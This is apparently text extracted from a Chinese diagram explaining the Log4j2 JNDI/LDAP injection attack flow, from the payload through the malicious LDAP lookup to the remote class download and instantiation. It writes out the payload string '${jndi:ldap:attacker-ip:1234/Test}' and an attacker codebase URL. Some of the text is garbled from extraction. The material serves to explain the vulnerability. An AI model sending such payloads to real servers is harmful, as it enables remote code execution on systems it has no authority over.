 被攻击服务器
log4j2
解析得到ldap地址
调用Java层的
Lookup查找
恶意ldap服务器
返回Test对应
CodeBase路径
发送${jndi:ldap:attacker-ip:1234/Test}
Java层
请求ldap服务器
请求http://attacker-ip:1234/Test
同时也明白，这个是class所在文件，也就是放在http服务器的；
第一次的ldap服务器的Test只是一个映射罢了
攻击者
执行该类
返回http://attacker-ip:3434/Test.class
默认构造函数实例化
该类
请求Codebase下载
Class文件
恶意Codebase服务端
返回Test.class文件
类加载y器l加y载
class类
下载class文件